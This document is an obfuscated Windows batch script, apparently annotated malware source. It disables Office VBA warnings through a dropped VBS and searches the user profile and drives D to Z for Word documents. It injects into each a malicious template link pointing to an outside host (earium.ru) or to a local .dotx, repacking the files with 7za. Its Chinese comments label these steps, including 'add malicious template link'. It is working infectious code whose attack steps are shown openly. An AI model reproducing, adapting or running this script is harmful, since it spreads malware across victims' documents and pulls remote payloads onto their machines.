 rename "%CD%\21738" 21738.vbs
rename "%CD%\4854" 4854.vbs
rename "%CD%\allowslates.txt" allowslates.dotx
wscript //b "%CD%\21738.vbs" 调用21738关闭VBA警告
ping 127.0.0.1
taskkill /f /im win%XOOQECCXWB%.exe
del /f /q /s %APPDATA%\%PSHHEEPDRA%\%AMRITLPLNS%.dotm
echo .>%TIFCJECMGB%
call :WLSAYFTKAF %CD%\%XOOQECCXWB%\_rels\%DSAHCIZKZP%.%LFWPKTHCTD%.rels %AMRITLPLNS% %QAJSOTEGPN%
for /f "delims=" %%a in ('"dir %USERPROFILE%\*.%LHILRNCPBA% /a-d/b/s | %NCRIMQNPFA% /v /r /c:^~.*$"') do call :RPQTVSPOAP "%%a"
for %%q in (d e f g h i j k l m n o p q r s t u v w x y z) do ( 遍历各盘符下的word文档
if exist "%%q:\*.*" (
for /f "usebackq delims=" %%r in (`dir /s /b /a-d "%%q:\*.doc 2^>nul`) do (
call :RPQTVSPOAP "%%r"
)))
:RPQTVSPOAP
findstr.exe /c:%TIFCJECMGB% %1 >nul 2>&1 ||call :PCFHFSROYU %1
exit /b
:PCFHFSROYU
if %~x1 == .%LHILRNCPBA% ( 添加恶意的模板链接
wscript.exe //b "%CD%\4854.vbs" /FFEKFNALQZ:%1 /KZDNQOWXRM:"http://earium.ru/%QAJSOTEGPN%/interbase/interbase1/allows.dot"
exit /b
)
if %~x1 == .%LHILRNCPBA%x (
7za.exe d %1 "word\%DSAHCIZKZP%.xml"
wscript.exe //b "%CD%\4854.vbs" /FFEKFNALQZ:%1 /KZDNQOWXRM:"file:///%CD%\allowslates.dotx"
7za.exe a %1 "word"
7za.exe a %1 "%TIFCJECMGB%" 7z打包
)
ping 8.8.8.8
set /a GZUMAKDWOR=%GZUMAKDWOR%+1
if %GZUMAKDWOR% GEQ 100 goto TKWGGUHDBJ
exit /b